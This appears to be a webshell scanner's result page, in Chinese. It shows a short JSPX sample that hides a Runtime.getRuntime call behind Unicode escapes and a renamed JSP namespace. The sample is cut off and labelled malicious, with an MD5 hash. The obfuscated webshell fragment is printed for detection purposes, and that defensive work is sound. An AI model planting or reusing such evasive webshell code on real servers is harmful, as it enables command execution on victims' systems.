 代码详情
1 <bbb:root xmlns:bbb="http://java.sun.com/JSP/Page" version="1.2">
2 <bbb:scriptlet>
3 \u0052\u0075\u006e\u0074\u0069\u006d\u0065\u002e\u0067\u0065\u0074\u0052\u0075\u006e\u007
4 </bbb:scriptlet>
5 </bbb:root>
文件类型 文件MD5 检测结果 威胁等级 反馈
webshell d02b7dfa98a5993ced8809cf54ae806a BLACK 恶意 误报 | 漏报 | 代码详情